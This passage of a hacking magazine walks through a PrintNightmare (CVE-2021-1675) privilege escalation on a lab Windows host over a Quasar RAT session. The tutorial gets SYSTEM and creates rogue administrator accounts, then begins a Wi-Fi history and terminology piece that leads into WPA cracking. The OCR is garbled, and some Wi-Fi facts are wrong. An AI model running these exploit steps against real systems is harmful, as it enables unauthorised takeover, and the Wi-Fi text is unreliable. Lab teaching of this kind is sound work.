- [+] Found szHardwareID.
- [+] Tryin' to launch xconsole !!!
- [+] AddPrinterDriverEx 0
- [-] AddPrinterDriverEx0

C:\Users\user1>

I got some error saying that the exploit did not find a file xconsole.exe. The file "xconcosle.exe" is provided with the exploit itself. The problem is the exploit is looking for it at the wrong location. It is looking for Xconsole.exe in C:\temp\testcase\xconsole.exe whereas that file is located in the same directory where PrintNightmareLPE.exe is located.

The path C:\temp\testcase\ is not even present on the target system. So I create it using remote shell and then upload the file xconsole.exe into that directory.



| Remote Shell - user1@RECEPT                                                        | ION [192.168.36.209:49756]   |   | 17 - 10 | $\times$ |
|------------------------------------------------------------------------------------|------------------------------|---|---------|----------|
| User may change password                                                           | Yes                          |   |         | ^        |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory             | All                          |   |         |          |
| Last logon                                                                         | 8/16/2021 11:02:59 PM        |   |         |          |
| Logon hours allowed                                                                | All                          |   |         |          |
| Local Group Memberships<br>Global Group memberships<br>The command completed succe | *Users<br>*None<br>essfully. |   |         |          |
| C:\>cd users                                                                       |                              | I |         |          |
| C:\Users≻cd user1                                                                  |                              |   |         |          |
| C:\Users\user1>printnightma                                                        | arelpe.exe                   |   |         |          |

I don't see anything on my side even now. So, using Quasar RAT, I open a Remote Desktop Session on the target and see a CMD Window open. The good news is that that CMD window is running with System Privileges. Can you see the system32 directory?



The exploit is indeed successful. So without delay, I create a new user named "hackercool" on the target system.

**Technology doesn't always age gracefully.** 



ed.

This privilege escalation can also be performed using the Powershell script our readers have seen in our previous Issue. How can it be done? After uploading the Powershell script on the target using the File Manager option of the Quasar RAT,

"There is still a risk on any compromised computer that has the print spooler running." - Paul Ducklin, Sophos.



vulnerabilities. Named Magniber, the group normally uses malvertising to spread attacks, then exploits any unpatched vulnerabilities in the system. This group targets South Korean targets usually.

| C Remote D  | esktop - user1@RECEPTION [192.1                     | 68.36.209:50201] - FPS: 5.               | 99                                                       |                                    |                                      | 8                          |                              | -                                 | ð X                |
|-------------|-----------------------------------------------------|------------------------------------------|----------------------------------------------------------|------------------------------------|--------------------------------------|----------------------------|------------------------------|-----------------------------------|--------------------|
|             |                                                     |                                          | Start                                                    | Stop Qu                            | ality:                               |                            |                              |                                   |                    |
| <b>Q</b>    | Windows PowerShell ISE                              |                                          | Display 1                                                |                                    | 75 (high)                            |                            |                              | - 0 X                             | N.                 |
| Recycle Bin | File Edit View Tools Debug                          | Add-ons Help                             |                                                          |                                    | 100                                  |                            |                              |                                   |                    |
|             | 1 🐸 🖬 🤞 🗅                                           | > => (=                                  | 🕨 🖪 🗣 🔤                                                  |                                    |                                      |                            |                              |                                   |                    |
| 2           |                                                     |                                          |                                                          |                                    |                                      |                            |                              | Script 🕑                          |                    |
| Microroft   | -a 8/17/2021<br>-a 8/16/2021                        | 6:23 PM<br>11:33 PM                      | 38616 nc.exe<br>13824 PrintNightmareLPE.e                | xe                                 |                                      |                            |                              |                                   |                    |
| Edge        | -a 8/17/2021<br>-a 8/17/2021                        | 6:28 PM<br>12:20 AM                      | 13824 SharpPrintNightmare<br>547 shell.exe               | . exe                              |                                      |                            |                              |                                   |                    |
|             | -a 8/16/2021<br>-a 8/16/2021                        | 11:33 PM<br>11:33 PM                     | 14848 xconsole.exe                                       |                                    |                                      |                            |                              |                                   |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | PS C:\Users\user1> cd do                            | ownloads                                 |                                                          |                                    |                                      |                            |                              |                                   | Contraction of the |
| 2 Securit   | PS C:\Users\user1\downlo                            | oads> din                                |                                                          |                                    |                                      |                            |                              | _                                 |                    |
| Run only se | cripts that you trust. While scripts fr             | rom the internet can be u                | seful this script can potentially harn                   | n vour computer. If v              | ou trust this script use             | the Unblock-File cmdlet to | allow the script to run with | hout this warning message. Do you | want to run C:     |
| \Users\user | 1\downloads\CVE-2021-1675.ps1?                      |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             |                                                     |                                          |                                                          | Do not run Bun d                   | nce <u>S</u> uspend                  |                            |                              |                                   |                    |
|             | -a 8/15/2021                                        | 7:10 AM 2                                | 898944 PrintNightmare_Shie                               | ld.exe                             |                                      |                            |                              |                                   |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | PS C:\Users\user1\downlo                            | ads> Import-Module                       | CVE-2021-1675.ps1                                        | ded because no                     | walid module fil                     | e was found in any m       | ndule directory.             |                                   |                    |
|             | At line:1 char:1<br>+ Import-Module CVE-2021        | L-1675.ps1                               | sort to show has not to                                  |                                    |                                      |                            |                              |                                   |                    |
|             | +                                                   | : ResourceUnav                           | ailable: (CVE-2021-1675.ps                               | 1:String) [Impo                    | rt-Module], File                     | NotFoundException          |                              |                                   |                    |
|             | + FullyQualifiedErro                                | orId : Modules_Modu                      | leNotFound,Microsoft.Power                               | Shell.Commands.                    | ImportModuleComm                     | and                        |                              |                                   |                    |
|             | PS C:\Users\user1\downlo                            | ads> Import-Module                       | .\CVE-2021-1675.ps1                                      |                                    |                                      |                            |                              |                                   |                    |
|             | e                                                   |                                          |                                                          |                                    |                                      |                            |                              | 5                                 |                    |
|             | Running script / selection. Press                   | Ctrl+Break to stop. Press                | Ctrl+B to break into debugger.                           |                                    |                                      |                            | Ln 56 Col 46                 | 100%                              |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            | 8                            | to Settings to activate Wir       | dows               |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              | rio settings to activate with     |                    |
| -           |                                                     | 0                                        |                                                          |                                    |                                      |                            |                              | 0 . m . 6                         | 40 PM              |
|             | Type nere to search                                 | ų                                        | H C 🗖 🚥                                                  |                                    |                                      |                            |                              | おした。<br>1911年19月<br>8月            | 17/2021 9          |
| C Remote D  | esktop - user1@RECEPTION [192.1                     | 68.36.209:50201] - FPS: 5.               | 19                                                       |                                    |                                      |                            |                              |                                   | o x                |
|             |                                                     |                                          | Start                                                    | Stop Qu                            | ality:                               |                            |                              |                                   |                    |
| <u>e</u>    | 🔛 Windows PowerShell ISE                            |                                          | Display 1                                                | U H                                | 75 (high)                            |                            |                              | - 0 X                             |                    |
| Recycle Bin | File Edit View Tools Debug                          | Add-ons Help                             |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             |                                                     | > => (=                                  | 🕨 🗈 🔳 🕱 🔯                                                |                                    |                                      |                            |                              |                                   |                    |
| e           | BS Cilleans\usar1> ed de                            | unlowde //                               |                                                          |                                    |                                      |                            |                              | Script 🕑                          |                    |
| Microsoft   | PS C:\Users\user1\downlo                            | ads> dir                                 |                                                          |                                    |                                      |                            |                              |                                   |                    |
| Edge        |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   | 1 Sector           |
|             | Directory: C:\Users\                                | user1\downloads                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | Mode Last                                           | WriteTime                                | Length Name                                              |                                    |                                      | <b>⊳</b>                   |                              |                                   |                    |
|             | -a 7/10/2021<br>-a 7/10/2021                        | 1:15 PM<br>9:20 PM                       | 178561 CVE-2021-1675.ps1<br>8779 powershell 171 4444     | 051                                |                                      |                            |                              |                                   |                    |
|             | -a 8/15/2021                                        | 7:10 AM 2                                | 898944 PrintNightmare_Shie                               | ld.exe                             |                                      |                            |                              |                                   |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | Import-Module : The spec                            | cified module 'CVE-                      | CVE-2021-1675.ps1<br>2021-1675.ps1' was not loa          | ded because no                     | valid module fil                     | e was found in any m       | odule directory.             |                                   |                    |
|             | + Import-Module CVE-2021                            | L-1675.ps1                               |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | + CategoryInfo<br>+ FullyQualifiedErro              | : ResourceUnav                           | ailable: (CVE-2021-1675.ps<br>leNotFound.Microsoft.Power | 1:String) [Impo<br>Shell.Commands. | rt-Module], File<br>ImportModuleComm | NotFoundException<br>and   |                              |                                   |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | PS C:\Users\user1\downlo                            | ads> Import-Module                       | .\CVE-2021-1675.ps1                                      |                                    |                                      |                            |                              |                                   |                    |
|             | [+] using default new us                            | ser: admin                               | are                                                      |                                    |                                      |                            |                              |                                   |                    |
|             | [+] created payload at C<br>[+] using pDriverPath = | :\Users\user1\Appl<br>"C:\Windows\System | ata\Local\Temp\nightmare.d                               | 11<br>orv\ntprint.inf              | amd64 83aa9aebf                      | 5dffc96\Amd64\mxdwdr       | v.d11"                       |                                   |                    |
|             | [+] added user as local<br>[+] deleting payload fro | administrator                            | ppData\Local\Temp\nightmar                               | e.d]]                              |                                      |                            |                              |                                   |                    |
|             | PS C:\Users\user1\downlo                            | oads>                                    |                                                          |                                    |                                      |                            |                              |                                   |                    |
|             | <                                                   |                                          |                                                          |                                    |                                      |                            |                              | 3                                 |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            | Ln 66 Col 30                 | 100%                              |                    |
|             |                                                     |                                          |                                                          |                                    |                                      |                            | Go                           | to Settings to activate Wir       | idows.             |
|             |                                                     |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
| EC          | Type here to search                                 | D                                        | H 😑 🔚 🛱                                                  | <b>N</b>                           |                                      |                            |                              | 유 스 토 네)                          | 40 PM              |
| $D_{-1}$    | f 14                                                | · · · 11                                 |                                                          |                                    | 1 11 - 1 - 1                         | 1                          | 1                            |                                   | 17/2021            |
| lвà qe      | erault, this act                                    | ion will ci                              | reate a new us                                           | er name                            | a "adm.                              | in" with ac                | iministrato                  | r privileges of                   | n the              |
| targe       | t system unles                                      | s we spec                                | ify a specific 1                                         | usernam                            | e. This ı                            | iser can be                | e seen usin                  | g the <mark>net use</mark> r      | com                |
| lman        | d                                                   | 1.01                                     | J 1                                                      |                                    |                                      |                            |                              | 0                                 |                    |
| man         | u.                                                  |                                          |                                                          |                                    |                                      |                            |                              |                                   |                    |
| PS          | C:\Users\use                                        | r1\down1                                 | oads> net us                                             | er                                 |                                      |                            |                              |                                   |                    |
| Dee         | n accounts f                                        |                                          | EPTTON                                                   |                                    |                                      |                            |                              |                                   |                    |

| User accounts for $\$   | RECEPTION                   |               |  |
|-------------------------|-----------------------------|---------------|--|
| adm1n                   | admin                       | Administrator |  |
| DerauicAccount<br>user1 | Guest<br>WDAGUtilityAccount | hackercool    |  |



### Let's Get Deep and Then Crack WPA Using 3 Tools WIRELESS SECURITY

#### **History of Wi-Fi**

Wi-Fi is the name given to a family of wireless network protocols, based on the IEEE 802.11 family of standards. These are commonly used for local area networking of devices and also for Internet access. Simply put, this allows nearby digital devices to exchange data using radio waves. No need to mention what these devices are.

The beginning of Wi - Fi happened in the form of ALOHAnet which successfully connected the Great Hawaiian Islands with a UHF wireless packet network in 1971. ALOHA net and the ALOHA protocol in fact were precursors of Ethernet and 802.11 protocols.

After another 14 years, in 1985 a ruling by the U.S. Federal Communications Commission released the band for unlicensed use. These frequency bands are the 2.4 gigahertz (120 mm) UHF and 5 gigahertz (60 mm) SHF radio bands. These frequency bands are the same ones used by equipment such as microwave ovens, wireless devices etc.

The first version of the 802.11 protocol was released in year 1997 and provided speed up to 2 Mbit/s. The 802.1a came as an improvement over the original standard. It operates in 5 GHz band, uses a 52-subcarrier orthogonal frequency-division multiplexing (OFDM) and has speed of mid 20 Mbit/s. This was replaced with 802.11b protocol in 1999 and this had 11 Mbit/s speed. It is this protocol that would eventually make Wi -Fi popular.

In the same year, a non-profit association named Wi-Fi Alliance was formed which restricted the use of the term Wi-Fi Certified to products that successfully complete interoperability certification testing. By 2017, the Wi-Fi Alliance had more than 800 companies from around the world and shipped over 3.05 billion Wi-Fi enabled devices by year 2019.

The first devices to use Wi-Fi connectivity were made by Apple which adopted this option in their laptops. 802.11g was adopted to the 802.11 specification in year 2003. It operated in the 2.4 GHz microwave band and provided speed upto 11 Mbit/s. Another standard was adopted in year 2008, named 802.11n which operated in both 2.4 and 5 GHz and had a linkrates 72 to 600 Mbit/s. This standard was also known as WI-Fi 4.

Similarly, 802.11ac, 802.11ax and standards were also adopted later which further improved speed and performance of Wi -Fi. Now, let us learn about some terms that frequently occur regarding wireless.

#### **Terminology Of Wi-Fi**

**Wireless Access Point (WAP) :** A Wireless Access Point (WAP), commonly known as Access Point (AP) is a networking hardware device that allows other Wi-Fi devices to connect to it. This Access Point allows wireless devices to connect to wired devices and generally provides internet. Mostly the Access Point is a Wi -Fi Router.

**Wireless Client :** A Wireless Device that connects to the Wireless Access Point to access inter -net is known as a Wireless Client. Ex : all the devices that connect to a Wi- Fi Router.

**Wireless Local Area Network (WLAN) :** The Computer Network comprising of the Wireless Access Point and two or more Wireless Clients is known as Wireless Local Area Network. This is a LAN but without wires.

**Service Set Identifier (SSID) :** A Service Set Identifier (SSID) is the name of the Wireless network. Normally, it is broadcast in the clear by Wireless Access Points in beacon packets to announce the presence of a Wi -Fi network. The SSIDs can be up to 32 octets (32 bytes) long. For Example, SSID in our first wireless hacking article is Hack\_Me\_If\_You\_Can.

**Extended Service Set Identifier (ESSID) :** An Extended Service Set Identifier (ESSID) is a wireless network created by multiple access points. This is useful in providing wireless coverag -e in a large building or area in which a single Access Point (AP) is not enough. However, this app -ears as a single seamless network to users. The name is same as SSID.

**Basic Service Set Identifier (BSSSID) :** Previously our readers learnt that every hardwar -e device in computing is hardcoded with a MAC Address. A BSSID is the MAC address of the Access Point.

**Channels :** Readers have learnt that Wi- Fi operates in the frequency range of 2.5GHz and 5GHz. These frequency bands are divided into smaller frequency bands which are known as chan -nels. Usually, these channels are of width 20MHz. The 2.5 GHz range is divided into 14 channels each spaced 5Mhz apart to avoid interference and disturbance. Similarly, The 5GHz band is divided into 24 channels.

| Channel | F <sub>0</sub> (MHz) | Frequency<br>Range<br>(MHz) | North<br>America <sup>[8]</sup> | Japan<br><sup>[8]</sup> | Most of<br>world<br>[8][9][10][11]<br>[12][13][14][15] |           |
|---------|----------------------|-----------------------------|---------------------------------|-------------------------|--------------------------------------------------------|-----------|
| 1       | 2412                 | 2401-2423                   | Yes                             | Yes                     | Yes                                                    |           |
| 2       | 2417                 | 2406-2428                   | Yes                             | Yes                     | Yes                                                    |           |
| 3       | 2422                 | 2411-2433                   | Yes                             | Yes                     | Yes                                                    |           |
